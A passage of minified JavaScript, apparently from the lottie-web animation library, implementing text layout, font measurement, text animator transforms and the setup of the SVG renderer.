                for (t = 0; t < r; t += 1) e = this.animatedContents[t], (this._isFirstFrame || e.element._isAnimated) && !0 !== e.data && e.fn(e.data, e.element, this._isFirstFrame)
            }, SVGShapeElement.prototype.destroy = function () {
                this.destroyBaseElement(), this.shapesData = null, this.itemsData = null
            }, LetterProps.prototype.update = function (t, e, r, i, n, a) {
                this._mdf.o = !1, this._mdf.sw = !1, this._mdf.sc = !1, this._mdf.fc = !1, this._mdf.m = !1, this._mdf.p = !1;
                var s = !1;
                return this.o !== t && (this.o = t, this._mdf.o = !0, s = !0), this.sw !== e && (this.sw = e, this._mdf.sw = !0, s = !0), this.sc !== r && (this.sc = r, this._mdf.sc = !0, s = !0), this.fc !== i && (this.fc = i, this._mdf.fc = !0, s = !0), this.m !== n && (this.m = n, this._mdf.m = !0, s = !0), !a.length || this.p[0] === a[0] && this.p[1] === a[1] && this.p[4] === a[4] && this.p[5] === a[5] && this.p[12] === a[12] && this.p[13] === a[13] || (this.p = a, this._mdf.p = !0, s = !0), s
            }, TextProperty.prototype.defaultBoxWidth = [0, 0], TextProperty.prototype.copyData = function (t, e) {
                for (var r in e) Object.prototype.hasOwnProperty.call(e, r) && (t[r] = e[r]);
                return t
            }, TextProperty.prototype.setCurrentData = function (t) {
                t.__complete || this.completeTextData(t), this.currentData = t, this.currentData.boxWidth = this.currentData.boxWidth || this.defaultBoxWidth, this._mdf = !0
            }, TextProperty.prototype.searchProperty = function () {
                return this.searchKeyframes()
            }, TextProperty.prototype.searchKeyframes = function () {
                return this.kf = this.data.d.k.length > 1, this.kf && this.addEffect(this.getKeyframeValue.bind(this)), this.kf
            }, TextProperty.prototype.addEffect = function (t) {
                this.effectsSequence.push(t), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.getValue = function (t) {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length || t) {
                    this.currentData.t = this.data.d.k[this.keysIndex].s.t;
                    var e = this.currentData, r = this.keysIndex;
                    if (this.lock) this.setCurrentData(this.currentData); else {
                        var i;
                        this.lock = !0, this._mdf = !1;
                        var n = this.effectsSequence.length, a = t || this.data.d.k[this.keysIndex].s;
                        for (i = 0; i < n; i += 1) a = r !== this.keysIndex ? this.effectsSequence[i](a, a.t) : this.effectsSequence[i](this.currentData, a.t);
                        e !== a && this.setCurrentData(a), this.v = this.currentData, this.pv = this.v, this.lock = !1, this.frameId = this.elem.globalData.frameId
                    }
                }
            }, TextProperty.prototype.getKeyframeValue = function () {
                for (var t = this.data.d.k, e = this.elem.comp.renderedFrame, r = 0, i = t.length; r <= i - 1 && !(r === i - 1 || t[r + 1].t > e);) r += 1;
                return this.keysIndex !== r && (this.keysIndex = r), this.data.d.k[this.keysIndex].s
            }, TextProperty.prototype.buildFinalText = function (t) {
                for (var e, r, i = [], n = 0, a = t.length, s = !1, o = !1, l = ""; n < a;) s = o, o = !1, e = t.charCodeAt(n), l = t.charAt(n), FontManager.isCombinedCharacter(e) ? s = !0 : e >= 55296 && e <= 56319 ? FontManager.isRegionalFlag(t, n) ? l = t.substr(n, 14) : (r = t.charCodeAt(n + 1)) >= 56320 && r <= 57343 && (FontManager.isModifier(e, r) ? (l = t.substr(n, 2), s = !0) : l = FontManager.isFlagEmoji(t.substr(n, 4)) ? t.substr(n, 4) : t.substr(n, 2)) : e > 56319 ? (r = t.charCodeAt(n + 1), FontManager.isVariationSelector(e) && (s = !0)) : FontManager.isZeroWidthJoiner(e) && (s = !0, o = !0), s ? (i[i.length - 1] += l, s = !1) : i.push(l), n += l.length;
                return i
            }, TextProperty.prototype.completeTextData = function (t) {
                t.__complete = !0;
                var e, r, i, n, a, s, o, l = this.elem.globalData.fontManager, h = this.data, c = [], p = 0, u = h.m.g,
                    f = 0, d = 0, m = 0, y = [], g = 0, v = 0, E = l.getFontByName(t.f), b = 0,
                    _ = getFontProperties(E);
                t.fWeight = _.weight, t.fStyle = _.style, t.finalSize = t.s, t.finalText = this.buildFinalText(t.t), r = t.finalText.length, t.finalLineHeight = t.lh;
                var I, T = t.tr / 1e3 * t.finalSize;
                if (t.sz) for (var x, S, A = !0, P = t.sz[0], C = t.sz[1]; A;) {
                    x = 0, g = 0, r = (S = this.buildFinalText(t.t)).length, T = t.tr / 1e3 * t.finalSize;
                    var w = -1;
                    for (e = 0; e < r; e += 1) I = S[e].charCodeAt(0), i = !1, " " === S[e] ? w = e : 13 !== I && 3 !== I || (g = 0, i = !0, x += t.finalLineHeight || 1.2 * t.finalSize), l.chars ? (o = l.getCharData(S[e], E.fStyle, E.fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(S[e], t.f, t.finalSize), g + b > P && " " !== S[e] ? (-1 === w ? r += 1 : e = w, x += t.finalLineHeight || 1.2 * t.finalSize, S.splice(e, w === e ? 1 : 0, "\r"), w = -1, g = 0) : (g += b, g += T);
                    x += E.ascent * t.finalSize / 100, this.canResize && t.finalSize > this.minimumFontSize && C < x ? (t.finalSize -= 1, t.finalLineHeight = t.finalSize * t.lh / t.s) : (t.finalText = S, r = t.finalText.length, A = !1)
                }
                g = -T, b = 0;
                var M, O = 0;
                for (e = 0; e < r; e += 1) if (i = !1, 13 === (I = (M = t.finalText[e]).charCodeAt(0)) || 3 === I ? (O = 0, y.push(g), v = g > v ? g : v, g = -2 * T, n = "", i = !0, m += 1) : n = M, l.chars ? (o = l.getCharData(M, E.fStyle, l.getFontByName(t.f).fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(n, t.f, t.finalSize), " " === M ? O += b + T : (g += b + T + O, O = 0), c.push({
                    l: b,
                    an: b,
                    add: f,
                    n: i,
                    anIndexes: [],
                    val: n,
                    line: m,
                    animatorJustifyOffset: 0
                }), 2 == u) {
                    if (f += b, "" === n || " " === n || e === r - 1) {
                        for ("" !== n && " " !== n || (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        p += 1, f = 0
                    }
                } else if (3 == u) {
                    if (f += b, "" === n || e === r - 1) {
                        for ("" === n && (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        f = 0, p += 1
                    }
                } else c[p].ind = p, c[p].extra = 0, p += 1;
                if (t.l = c, v = g > v ? g : v, y.push(g), t.sz) t.boxWidth = t.sz[0], t.justifyOffset = 0; else switch (t.boxWidth = v, t.j) {
                    case 1:
                        t.justifyOffset = -t.boxWidth;
                        break;
                    case 2:
                        t.justifyOffset = -t.boxWidth / 2;
                        break;
                    default:
                        t.justifyOffset = 0
                }
                t.lineWidths = y;
                var D, k, L, R, F = h.a;
                s = F.length;
                var N = [];
                for (a = 0; a < s; a += 1) {
                    for ((D = F[a]).a.sc && (t.strokeColorAnim = !0), D.a.sw && (t.strokeWidthAnim = !0), (D.a.fc || D.a.fh || D.a.fs || D.a.fb) && (t.fillColorAnim = !0), R = 0, L = D.s.b, e = 0; e < r; e += 1) (k = c[e]).anIndexes[a] = R, (1 == L && "" !== k.val || 2 == L && "" !== k.val && " " !== k.val || 3 == L && (k.n || " " == k.val || e == r - 1) || 4 == L && (k.n || e == r - 1)) && (1 === D.s.rn && N.push(R), R += 1);
                    h.a[a].s.totalChars = R;
                    var V, B = -1;
                    if (1 === D.s.rn) for (e = 0; e < r; e += 1) B != (k = c[e]).anIndexes[a] && (B = k.anIndexes[a], V = N.splice(Math.floor(Math.random() * N.length), 1)[0]), k.anIndexes[a] = V
                }
                t.yOffset = t.finalLineHeight || 1.2 * t.finalSize, t.ls = t.ls || 0, t.ascent = E.ascent * t.finalSize / 100
            }, TextProperty.prototype.updateDocumentData = function (t, e) {
                e = void 0 === e ? this.keysIndex : e;
                var r = this.copyData({}, this.data.d.k[e].s);
                r = this.copyData(r, t), this.data.d.k[e].s = r, this.recalculate(e), this.setCurrentData(r), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.recalculate = function (t) {
                var e = this.data.d.k[t].s;
                e.__complete = !1, this.keysIndex = 0, this._isFirstFrame = !0, this.getValue(e)
            }, TextProperty.prototype.canResizeFont = function (t) {
                this.canResize = t, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.setMinimumFontSize = function (t) {
                this.minimumFontSize = Math.floor(t) || 1, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            };
            var TextSelectorProp = function () {
                var t = Math.max, e = Math.min, r = Math.floor;

                function i(t, e) {
                    this._currentTextLength = -1, this.k = !1, this.data = e, this.elem = t, this.comp = t.comp, this.finalS = 0, this.finalE = 0, this.initDynamicPropertyContainer(t), this.s = PropertyFactory.getProp(t, e.s || {k: 0}, 0, 0, this), this.e = "e" in e ? PropertyFactory.getProp(t, e.e, 0, 0, this) : {v: 100}, this.o = PropertyFactory.getProp(t, e.o || {k: 0}, 0, 0, this), this.xe = PropertyFactory.getProp(t, e.xe || {k: 0}, 0, 0, this), this.ne = PropertyFactory.getProp(t, e.ne || {k: 0}, 0, 0, this), this.sm = PropertyFactory.getProp(t, e.sm || {k: 100}, 0, 0, this), this.a = PropertyFactory.getProp(t, e.a, 0, .01, this), this.dynamicProperties.length || this.getValue()
                }

                return i.prototype = {
                    getMult: function (i) {
                        this._currentTextLength !== this.elem.textProperty.currentData.l.length && this.getValue();
                        var n = 0, a = 0, s = 1, o = 1;
                        this.ne.v > 0 ? n = this.ne.v / 100 : a = -this.ne.v / 100, this.xe.v > 0 ? s = 1 - this.xe.v / 100 : o = 1 + this.xe.v / 100;
                        var l = BezierFactory.getBezierEasing(n, a, s, o).get, h = 0, c = this.finalS, p = this.finalE,
                            u = this.data.sh;
                        if (2 === u) h = l(h = p === c ? i >= p ? 1 : 0 : t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (3 === u) h = l(h = p === c ? i >= p ? 0 : 1 : 1 - t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (4 === u) p === c ? h = 0 : (h = t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))) < .5 ? h *= 2 : h = 1 - 2 * (h - .5), h = l(h); else if (5 === u) {
                            if (p === c) h = 0; else {
                                var f = p - c, d = -f / 2 + (i = e(t(0, i + .5 - c), p - c)), m = f / 2;
                                h = Math.sqrt(1 - d * d / (m * m))
                            }
                            h = l(h)
                        } else 6 === u ? (p === c ? h = 0 : (i = e(t(0, i + .5 - c), p - c), h = (1 + Math.cos(Math.PI + 2 * Math.PI * i / (p - c))) / 2), h = l(h)) : (i >= r(c) && (h = t(0, e(i - c < 0 ? e(p, 1) - (c - i) : p - i, 1))), h = l(h));
                        if (100 !== this.sm.v) {
                            var y = .01 * this.sm.v;
                            0 === y && (y = 1e-8);
                            var g = .5 - .5 * y;
                            h < g ? h = 0 : (h = (h - g) / y) > 1 && (h = 1)
                        }
                        return h * this.a.v
                    }, getValue: function (t) {
                        this.iterateDynamicProperties(), this._mdf = t || this._mdf, this._currentTextLength = this.elem.textProperty.currentData.l.length || 0, t && 2 === this.data.r && (this.e.v = this._currentTextLength);
                        var e = 2 === this.data.r ? 1 : 100 / this.data.totalChars, r = this.o.v / e,
                            i = this.s.v / e + r, n = this.e.v / e + r;
                        if (i > n) {
                            var a = i;
                            i = n, n = a
                        }
                        this.finalS = i, this.finalE = n
                    }
                }, extendPrototype([DynamicPropertyContainer], i), {
                    getTextSelectorProp: function (t, e, r) {
                        return new i(t, e, r)
                    }
                }
            }();

            function TextAnimatorDataProperty(t, e, r) {
                var i = {propType: !1}, n = PropertyFactory.getProp, a = e.a;
                this.a = {
                    r: a.r ? n(t, a.r, 0, degToRads, r) : i,
                    rx: a.rx ? n(t, a.rx, 0, degToRads, r) : i,
                    ry: a.ry ? n(t, a.ry, 0, degToRads, r) : i,
                    sk: a.sk ? n(t, a.sk, 0, degToRads, r) : i,
                    sa: a.sa ? n(t, a.sa, 0, degToRads, r) : i,
                    s: a.s ? n(t, a.s, 1, .01, r) : i,
                    a: a.a ? n(t, a.a, 1, 0, r) : i,
                    o: a.o ? n(t, a.o, 0, .01, r) : i,
                    p: a.p ? n(t, a.p, 1, 0, r) : i,
                    sw: a.sw ? n(t, a.sw, 0, 0, r) : i,
                    sc: a.sc ? n(t, a.sc, 1, 0, r) : i,
                    fc: a.fc ? n(t, a.fc, 1, 0, r) : i,
                    fh: a.fh ? n(t, a.fh, 0, 0, r) : i,
                    fs: a.fs ? n(t, a.fs, 0, .01, r) : i,
                    fb: a.fb ? n(t, a.fb, 0, .01, r) : i,
                    t: a.t ? n(t, a.t, 0, 0, r) : i
                }, this.s = TextSelectorProp.getTextSelectorProp(t, e.s, r), this.s.t = e.s.t
            }

            function TextAnimatorProperty(t, e, r) {
                this._isFirstFrame = !0, this._hasMaskedPath = !1, this._frameId = -1, this._textData = t, this._renderType = e, this._elem = r, this._animatorsData = createSizedArray(this._textData.a.length), this._pathData = {}, this._moreOptions = {alignment: {}}, this.renderedLetters = [], this.lettersChangedFlag = !1, this.initDynamicPropertyContainer(r)
            }

            function ITextElement() {
            }

            TextAnimatorProperty.prototype.searchProperties = function () {
                var t, e, r = this._textData.a.length, i = PropertyFactory.getProp;
                for (t = 0; t < r; t += 1) e = this._textData.a[t], this._animatorsData[t] = new TextAnimatorDataProperty(this._elem, e, this);
                this._textData.p && "m" in this._textData.p ? (this._pathData = {
                    a: i(this._elem, this._textData.p.a, 0, 0, this),
                    f: i(this._elem, this._textData.p.f, 0, 0, this),
                    l: i(this._elem, this._textData.p.l, 0, 0, this),
                    r: i(this._elem, this._textData.p.r, 0, 0, this),
                    p: i(this._elem, this._textData.p.p, 0, 0, this),
                    m: this._elem.maskManager.getMaskProperty(this._textData.p.m)
                }, this._hasMaskedPath = !0) : this._hasMaskedPath = !1, this._moreOptions.alignment = i(this._elem, this._textData.m.a, 1, 0, this)
            }, TextAnimatorProperty.prototype.getMeasures = function (t, e) {
                if (this.lettersChangedFlag = e, this._mdf || this._isFirstFrame || e || this._hasMaskedPath && this._pathData.m._mdf) {
                    this._isFirstFrame = !1;
                    var r, i, n, a, s, o, l, h, c, p, u, f, d, m, y, g, v, E, b, _ = this._moreOptions.alignment.v,
                        I = this._animatorsData, T = this._textData, x = this.mHelper, S = this._renderType,
                        A = this.renderedLetters.length, P = t.l;
                    if (this._hasMaskedPath) {
                        if (b = this._pathData.m, !this._pathData.n || this._pathData._mdf) {
                            var C, w = b.v;
                            for (this._pathData.r.v && (w = w.reverse()), s = {
                                tLength: 0,
                                segments: []
                            }, a = w._length - 1, g = 0, n = 0; n < a; n += 1) C = bez.buildBezierData(w.v[n], w.v[n + 1], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[n + 1][0] - w.v[n + 1][0], w.i[n + 1][1] - w.v[n + 1][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength;
                            n = a, b.v.c && (C = bez.buildBezierData(w.v[n], w.v[0], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[0][0] - w.v[0][0], w.i[0][1] - w.v[0][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength), this._pathData.pi = s
                        }
                        if (s = this._pathData.pi, o = this._pathData.f.v, u = 0, p = 1, h = 0, c = !0, m = s.segments, o < 0 && b.v.c) for (s.tLength < Math.abs(o) && (o = -Math.abs(o) % s.tLength), p = (d = m[u = m.length - 1].points).length - 1; o < 0;) o += d[p].partialLength, (p -= 1) < 0 && (p = (d = m[u -= 1].points).length - 1);
                        f = (d = m[u].points)[p - 1], y = (l = d[p]).partialLength
                    }
                    a = P.length, r = 0, i = 0;
                    var M, O, D, k, L, R = 1.2 * t.finalSize * .714, F = !0;
                    D = I.length;
                    var N, V, B, G, j, z, W, H, U, X, $, q, Y = -1, Q = o, K = u, Z = p, J = -1, tt = "",
                        et = this.defaultPropsArray;
                    if (2 === t.j || 1 === t.j) {
                        var rt = 0, it = 0, nt = 2 === t.j ? -.5 : -1, at = 0, st = !0;
                        for (n = 0; n < a; n += 1) if (P[n].n) {
                            for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1;
                            rt = 0, st = !0
                        } else {
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (st && 2 === t.j && (it += M.t.v * nt), (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? rt += M.t.v * L[0] * nt : rt += M.t.v * L * nt);
                            st = !1
                        }
                        for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1
                    }
                    for (n = 0; n < a; n += 1) {
                        if (x.reset(), G = 1, P[n].n) r = 0, i += t.yOffset, i += F ? 1 : 0, o = Q, F = !1, this._hasMaskedPath && (p = Z, f = (d = m[u = K].points)[p - 1], y = (l = d[p]).partialLength, h = 0), tt = "", $ = "", U = "", q = "", et = this.defaultPropsArray; else {
                            if (this._hasMaskedPath) {
                                if (J !== P[n].line) {
                                    switch (t.j) {
                                        case 1:
                                            o += g - t.lineWidths[P[n].line];
                                            break;
                                        case 2:
                                            o += (g - t.lineWidths[P[n].line]) / 2
                                    }
                                    J = P[n].line
                                }
                                Y !== P[n].ind && (P[Y] && (o += P[Y].extra), o += P[n].an / 2, Y = P[n].ind), o += _[0] * P[n].an * .005;
                                var ot = 0;
                                for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.p.v[0] * L[0] : ot += M.p.v[0] * L), M.a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.a.v[0] * L[0] : ot += M.a.v[0] * L);
                                for (c = !0, this._pathData.a.v && (o = .5 * P[0].an + (g - this._pathData.f.v - .5 * P[0].an - .5 * P[P.length - 1].an) * Y / (a - 1), o += this._pathData.f.v); c;) h + y >= o + ot || !d ? (v = (o + ot - h) / l.partialLength, V = f.point[0] + (l.point[0] - f.point[0]) * v, B = f.point[1] + (l.point[1] - f.point[1]) * v, x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01), c = !1) : d && (h += l.partialLength, (p += 1) >= d.length && (p = 0, m[u += 1] ? d = m[u].points : b.v.c ? (p = 0, d = m[u = 0].points) : (h -= l.partialLength, d = null)), d && (f = l, y = (l = d[p]).partialLength));
                                N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0)
                            } else N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0), x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01, 0);
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), 0 === r && 0 === t.j || (this._hasMaskedPath ? L.length ? o += M.t.v * L[0] : o += M.t.v * L : L.length ? r += M.t.v * L[0] : r += M.t.v * L));
                            for (t.strokeWidthAnim && (z = t.sw || 0), t.strokeColorAnim && (j = t.sc ? [t.sc[0], t.sc[1], t.sc[2]] : [0, 0, 0]), t.fillColorAnim && t.fc && (W = [t.fc[0], t.fc[1], t.fc[2]]), O = 0; O < D; O += 1) (M = I[O].a).a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.translate(-M.a.v[0] * L[0], -M.a.v[1] * L[1], M.a.v[2] * L[2]) : x.translate(-M.a.v[0] * L, -M.a.v[1] * L, M.a.v[2] * L));
                            for (O = 0; O < D; O += 1) (M = I[O].a).s.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.scale(1 + (M.s.v[0] - 1) * L[0], 1 + (M.s.v[1] - 1) * L[1], 1) : x.scale(1 + (M.s.v[0] - 1) * L, 1 + (M.s.v[1] - 1) * L, 1));
                            for (O = 0; O < D; O += 1) {
                                if (M = I[O].a, L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), M.sk.propType && (L.length ? x.skewFromAxis(-M.sk.v * L[0], M.sa.v * L[1]) : x.skewFromAxis(-M.sk.v * L, M.sa.v * L)), M.r.propType && (L.length ? x.rotateZ(-M.r.v * L[2]) : x.rotateZ(-M.r.v * L)), M.ry.propType && (L.length ? x.rotateY(M.ry.v * L[1]) : x.rotateY(M.ry.v * L)), M.rx.propType && (L.length ? x.rotateX(M.rx.v * L[0]) : x.rotateX(M.rx.v * L)), M.o.propType && (L.length ? G += (M.o.v * L[0] - G) * L[0] : G += (M.o.v * L - G) * L), t.strokeWidthAnim && M.sw.propType && (L.length ? z += M.sw.v * L[0] : z += M.sw.v * L), t.strokeColorAnim && M.sc.propType) for (H = 0; H < 3; H += 1) L.length ? j[H] += (M.sc.v[H] - j[H]) * L[0] : j[H] += (M.sc.v[H] - j[H]) * L;
                                if (t.fillColorAnim && t.fc) {
                                    if (M.fc.propType) for (H = 0; H < 3; H += 1) L.length ? W[H] += (M.fc.v[H] - W[H]) * L[0] : W[H] += (M.fc.v[H] - W[H]) * L;
                                    M.fh.propType && (W = L.length ? addHueToRGB(W, M.fh.v * L[0]) : addHueToRGB(W, M.fh.v * L)), M.fs.propType && (W = L.length ? addSaturationToRGB(W, M.fs.v * L[0]) : addSaturationToRGB(W, M.fs.v * L)), M.fb.propType && (W = L.length ? addBrightnessToRGB(W, M.fb.v * L[0]) : addBrightnessToRGB(W, M.fb.v * L))
                                }
                            }
                            for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), this._hasMaskedPath ? L.length ? x.translate(0, M.p.v[1] * L[0], -M.p.v[2] * L[1]) : x.translate(0, M.p.v[1] * L, -M.p.v[2] * L) : L.length ? x.translate(M.p.v[0] * L[0], M.p.v[1] * L[1], -M.p.v[2] * L[2]) : x.translate(M.p.v[0] * L, M.p.v[1] * L, -M.p.v[2] * L));
                            if (t.strokeWidthAnim && (U = z < 0 ? 0 : z), t.strokeColorAnim && (X = "rgb(" + Math.round(255 * j[0]) + "," + Math.round(255 * j[1]) + "," + Math.round(255 * j[2]) + ")"), t.fillColorAnim && t.fc && ($ = "rgb(" + Math.round(255 * W[0]) + "," + Math.round(255 * W[1]) + "," + Math.round(255 * W[2]) + ")"), this._hasMaskedPath) {
                                if (x.translate(0, -t.ls), x.translate(0, _[1] * R * .01 + i, 0), this._pathData.p.v) {
                                    E = (l.point[1] - f.point[1]) / (l.point[0] - f.point[0]);
                                    var lt = 180 * Math.atan(E) / Math.PI;
                                    l.point[0] < f.point[0] && (lt += 180), x.rotate(-lt * Math.PI / 180)
                                }
                                x.translate(V, B, 0), o -= _[0] * P[n].an * .005, P[n + 1] && Y !== P[n + 1].ind && (o += P[n].an / 2, o += .001 * t.tr * t.finalSize)
                            } else {
                                switch (x.translate(r, i, 0), t.ps && x.translate(t.ps[0], t.ps[1] + t.ascent, 0), t.j) {
                                    case 1:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]), 0, 0);
                                        break;
                                    case 2:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]) / 2, 0, 0)
                                }
                                x.translate(0, -t.ls), x.translate(N, 0, 0), x.translate(_[0] * P[n].an * .005, _[1] * R * .01, 0), r += P[n].l + .001 * t.tr * t.finalSize
                            }
                            "html" === S ? tt = x.toCSS() : "svg" === S ? tt = x.to2dCSS() : et = [x.props[0], x.props[1], x.props[2], x.props[3], x.props[4], x.props[5], x.props[6], x.props[7], x.props[8], x.props[9], x.props[10], x.props[11], x.props[12], x.props[13], x.props[14], x.props[15]], q = G
                        }
                        A <= n ? (k = new LetterProps(q, U, X, $, tt, et), this.renderedLetters.push(k), A += 1, this.lettersChangedFlag = !0) : (k = this.renderedLetters[n], this.lettersChangedFlag = k.update(q, U, X, $, tt, et) || this.lettersChangedFlag)
                    }
                }
            }, TextAnimatorProperty.prototype.getValue = function () {
                this._elem.globalData.frameId !== this._frameId && (this._frameId = this._elem.globalData.frameId, this.iterateDynamicProperties())
            }, TextAnimatorProperty.prototype.mHelper = new Matrix, TextAnimatorProperty.prototype.defaultPropsArray = [], extendPrototype([DynamicPropertyContainer], TextAnimatorProperty), ITextElement.prototype.initElement = function (t, e, r) {
                this.lettersChangedFlag = !0, this.initFrame(), this.initBaseData(t, e, r), this.textProperty = new TextProperty(this, t.t, this.dynamicProperties), this.textAnimator = new TextAnimatorProperty(t.t, this.renderType, this), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide(), this.textAnimator.searchProperties(this.dynamicProperties)
            }, ITextElement.prototype.prepareFrame = function (t) {
                this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
            }, ITextElement.prototype.createPathShape = function (t, e) {
                var r, i, n = e.length, a = "";
                for (r = 0; r < n; r += 1) "sh" === e[r].ty && (i = e[r].ks.k, a += buildShapeString(i, i.i.length, !0, t));
                return a
            }, ITextElement.prototype.updateDocumentData = function (t, e) {
                this.textProperty.updateDocumentData(t, e)
            }, ITextElement.prototype.canResizeFont = function (t) {
                this.textProperty.canResizeFont(t)
            }, ITextElement.prototype.setMinimumFontSize = function (t) {
                this.textProperty.setMinimumFontSize(t)
            }, ITextElement.prototype.applyTextPropertiesToMatrix = function (t, e, r, i, n) {
                switch (t.ps && e.translate(t.ps[0], t.ps[1] + t.ascent, 0), e.translate(0, -t.ls, 0), t.j) {
                    case 1:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]), 0, 0);
                        break;
                    case 2:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]) / 2, 0, 0)
                }
                e.translate(i, n, 0)
            }, ITextElement.prototype.buildColor = function (t) {
                return "rgb(" + Math.round(255 * t[0]) + "," + Math.round(255 * t[1]) + "," + Math.round(255 * t[2]) + ")"
            }, ITextElement.prototype.emptyProp = new LetterProps, ITextElement.prototype.destroy = function () {
            }, ITextElement.prototype.validateText = function () {
                (this.textProperty._mdf || this.textProperty._isFirstFrame) && (this.buildNewText(), this.textProperty._isFirstFrame = !1, this.textProperty._mdf = !1)
            };
            var emptyShapeData = {shapes: []};

            function SVGTextLottieElement(t, e, r) {
                this.textSpans = [], this.renderType = "svg", this.initElement(t, e, r)
            }

            function ISolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function NullElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initFrame(), this.initTransform(t, e, r), this.initHierarchy()
            }

            function SVGRendererBase() {
            }

            function ICompElement() {
            }

            function SVGCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !0, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function SVGRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.svgElement = createNS("svg");
                var r = "";
                if (e && e.title) {
                    var i = createNS("title"), n = createElementID();
                    i.setAttribute("id", n), i.textContent = e.title, this.svgElement.appendChild(i), r += n
                }
                if (e && e.description) {
                    var a = createNS("desc"), s = createElementID();
                    a.setAttribute("id", s), a.textContent = e.description, this.svgElement.appendChild(a), r += " " + s
                }
                r && this.svgElement.setAttribute("aria-labelledby", r);
                var o = createNS("defs");
                this.svgElement.appendChild(o);
                var l = createNS("g");
                this.svgElement.appendChild(l), this.layerElement = l, this.renderConfig = {
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    progressiveLoad: e && e.progressiveLoad || !1,
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    viewBoxOnly: e && e.viewBoxOnly || !1,
                    viewBoxSize: e && e.viewBoxSize || !1,
                    className: e && e.className || "",
                    id: e && e.id || "",
                    focusable: e && e.focusable,
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "100%",
                        height: e && e.filterSize && e.filterSize.height || "100%",
                        x: e && e.filterSize && e.filterSize.x || "0%",
                        y: e && e.filterSize && e.filterSize.y || "0%"
                    },
                    width: e && e.width,
                    height: e && e.height,
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    defs: o,
                    renderConfig: this.renderConfig
                }, this.elements = [], this.pendingElements = [], this.destroyed = !1, this.rendererType = "svg"
            }

            function ShapeTransformManager() {
                this.sequences = {}, this.sequenceList = [], this.transform_key_count = 0
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], SVGTextLottieElement), SVGTextLottieElement.prototype.createContent = function () {
                this.data.singleShape && !this.globalData.fontManager.chars && (this.textContainer = createNS("text"))
            }, SVGTextLottieElement.prototype.buildTextContents = function (t) {
                for (var e = 0, r = t.length, i = [], n = ""; e < r;) t[e] === String.fromCharCode(13) || t[e] === String.fromCharCode(3) ? (i.push(n), n = "") : n += t[e], e += 1;
                return i.push(n), i
            }, SVGTextLottieElement.prototype.buildShapeData = function (t, e) {
                if (t.shapes && t.shapes.length) {
                    var r = t.shapes[0];
                    if (r.it) {
                        var i = r.it[r.it.length - 1];
                        i.s && (i.s.k[0] = e, i.s.k[1] = e)
                    }
                }
                return t
            }, SVGTextLottieElement.prototype.buildNewText = function () {
                var t, e;
                this.addDynamicProperty(this);
                var r = this.textProperty.currentData;
